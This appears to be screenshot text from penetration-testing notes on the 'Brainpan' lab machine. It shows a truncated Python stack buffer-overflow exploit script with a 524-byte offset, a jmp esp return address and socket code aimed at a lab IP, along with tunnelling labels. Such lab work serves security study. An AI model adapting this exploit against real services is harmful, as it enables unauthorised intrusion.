 192.168.1.12 Disconnected 10.15.12.129 - Brainpan
11 # Global variables
12 target_ip = "192.168.1.11"
13
14 def executeBof():
15
16 offset = 524
17
18 before_eip = b"A" * offset
19
20 # nasm > jmp esp
21 # 00000000  FFE4              jmp esp
22 eip = pack("<I", 0x311712f3)
23
24 after_eip = b"C" * 100
25
26 payload = before_eip + eip + after_eip
27
28 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
:
❯ python3 brainpan_bof.py
~/Doc/S/e/10.15.12.129_Brainpan/content ✔
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tunnels Tunnel --> Brainpan Target --> Brainpan [10.15.12…